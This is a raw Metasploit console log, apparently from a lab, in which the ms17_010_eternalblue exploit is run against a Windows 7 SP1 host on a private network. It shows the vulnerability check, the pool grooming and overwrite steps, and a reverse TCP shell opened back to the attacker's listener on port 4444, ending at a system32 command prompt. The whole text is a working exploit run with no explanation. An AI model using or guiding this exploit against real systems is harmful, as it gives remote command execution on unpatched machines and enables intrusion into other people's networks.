 主文件夹
msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.23.131:4444
[*] 192.168.23.128:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.23.128:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.23.128:445    - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.23.128:445 - Connecting to target for exploitation.
[+] 192.168.23.128:445 - Connection established for exploitation.
[+] 192.168.23.128:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.23.128:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.23.128:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.23.128:445 - 0×00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 192.168.23.128:445 - 0×00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.23.128:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.23.128:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.23.128:445 - Sending all but last fragment of exploit packet
[*] 192.168.23.128:445 - Starting non-paged pool grooming
[+] 192.168.23.128:445 - Sending SMBv2 buffers
[+] 192.168.23.128:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.23.128:445 - Sending final SMBv2 buffers.
[*] 192.168.23.128:445 - Sending last fragment of exploit packet!
[*] 192.168.23.128:445 - Receiving response from exploit packet
[+] 192.168.23.128:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.23.128:445 - Sending egg to corrupted connection.
[*] 192.168.23.128:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (192.168.23.131:4444 → 192.168.23.128:49160) at 2023-04-15 16:08:56 +0800
[+] 192.168.23.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.23.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.23.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
u.txt
C:\Windows\system32>